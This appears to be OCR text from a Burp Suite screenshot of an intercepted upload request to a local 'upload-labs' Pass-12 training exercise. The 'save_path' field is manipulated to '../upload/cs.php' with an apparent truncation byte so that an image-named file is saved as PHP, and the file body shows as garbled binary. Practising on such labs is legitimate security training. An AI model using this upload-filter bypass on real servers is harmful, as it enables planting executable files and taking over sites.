 Burp Suite Professional v2020.2 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.bj.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
2 Host: www.bj.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://www.bj.com/upload-labs/Pass-12/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------29062039027597
12 Content-Length: 258591
13
14 -----------------------------29062039027597
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/cs.php a
18 -----------------------------29062039027597
19 Content-Disposition: form-data; name="upload_file"; filename="cs.jpg"
20 Content-Type: image/jpeg
21
22 □NG
23 □
24 □□□IHDR□□□□□□□□□□□□□8~□+□□□□sBIT□□□□|□d□□□□ pHYs□□□t□□□t□□□x□□
□IDATx
? < + > Type a search term 0 matches